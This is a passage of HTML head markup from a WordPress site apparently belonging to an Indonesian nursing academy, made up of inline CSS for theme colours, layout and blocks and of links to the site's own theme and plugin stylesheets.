1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327438' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-aa1a64fd{margin-top:0px;margin-bottom:25px;}.gb-container-0d66016b{width:768px;margin-right:auto;margin-left:auto;}.gb-container-51c47e52{margin-top:25px;margin-bottom:25px;}.gb-container-5398f6d7{margin-top:35px;}.gb-container-38fd96a4{margin-top:50px;border:var(--accent);background-color:rgba(255, 255, 255, 0.03);}.gb-container-3067e540{border-bottom-color:var(--tax-bg);}.gb-grid-wrapper > .gb-grid-column-3067e540{width:100%;}.gb-container-236ffd1f{width:100%;display:flex;align-items:center;column-gap:30px;margin-bottom:30px;border-bottom-color:#ced4da;}.gb-container-7333e715{width:40%;margin-bottom:0px;}.gb-container-97a3c088{width:60%;display:flex;flex-direction:column;justify-content:center;}.gb-container-00c3445a{margin-top:50px;}.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-0b847d31{border-bottom-color:rgba(204, 210, 217, 0.99);background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.1), rgba(0, 47, 135, 0.07));}.gb-container-ffc88449{width:768px;display:flex;flex-direction:column;align-items:flex-start;padding-top:50px;padding-bottom:0px;margin-right:auto;margin-left:auto;}.gb-container-6512a804{font-size:14px;text-align:center;margin-bottom:15px;color:#929292;}.gb-container-6512a804 a{color:var(--accent);}.gb-container-6512a804 a:hover{color:var(--contrast);}.gb-container-9535921e{width:100%;display:flex;font-size:13px;}.gb-container-b161566f{display:flex;align-items:center;margin-bottom:0px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-image-289d05d7{border-radius:8px;width:100%;vertical-align:middle;}.gb-image-fa807c8c{border-radius:5px;width:100%;height:auto;object-fit:cover;vertical-align:middle;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}p.gb-headline-f4e1759c{font-weight:bold;margin-bottom:10px;}h2.gb-headline-7cf627fe{margin-bottom:25px;}h6.gb-headline-c459727b{position:relative;font-size:13px;text-transform:uppercase;margin-bottom:0px;}h6.gb-headline-51c94af4{position:relative;font-size:12px;text-transform:uppercase;margin-bottom:3px;}h2.gb-headline-cbff5f90{font-size:22px;line-height:1.25em;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5f90 a{color:var(--contrast);}h2.gb-headline-cbff5f90 a:hover{color:var(--accent);}p.gb-headline-f6474302{font-size:15px;margin-bottom:8px;color:#6c757d;}p.gb-headline-1c16052a{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:0px;color:#6c757d;}p.gb-headline-1c16052a .gb-icon{line-height:0;}p.gb-headline-1c16052a .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}h1.gb-headline-c20d4e2d{font-size:46px;line-height:1.15em;font-weight:800;text-align:left;margin-bottom:10px;}p.gb-headline-45876206{display:flex;align-items:center;column-gap:0.5em;margin-bottom:0px;}p.gb-headline-45876206 .gb-icon{line-height:0;padding-right:0px;}p.gb-headline-45876206 .gb-icon svg{width:22px;height:22px;fill:currentColor;}p.gb-headline-730ee152{font-size:18px;line-height:1.4em;font-weight:600;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}.gb-grid-wrapper-f876f70e{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f876f70e > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-aa1a64fd{padding-right:20px;padding-left:20px;}.gb-container-0d66016b{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-0d66016b{width:100%;}.gb-container-236ffd1f{flex-direction:column;row-gap:25px;}.gb-container-7333e715{width:100%;}.gb-grid-wrapper > .gb-grid-column-7333e715{width:100%;}.gb-container-97a3c088{width:100%;}.gb-grid-wrapper > .gb-grid-column-97a3c088{width:100%;}.gb-container-ffc88449{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ffc88449{width:100%;}.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-image-fa807c8c{height:270px;object-fit:cover;}p.gb-headline-1c16052a{margin-bottom:0px;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-aa1a64fd{padding-right:0px;padding-left:0px;margin-bottom:15px;}.gb-container-0d66016b{padding-right:0px;padding-left:0px;}.gb-container-236ffd1f{align-items:flex-start;justify-content:flex-start;margin-bottom:25px;}.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-ffc88449{padding:40px 20px 0;}.gb-container-6512a804{font-size:13px;text-align:left;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-image-fa807c8c{height:200px;}h2.gb-headline-cbff5f90{font-size:18px;line-height:24px;}p.gb-headline-1c16052a{margin-bottom:0px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}h1.gb-headline-c20d4e2d{font-size:28px;text-align:left;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > 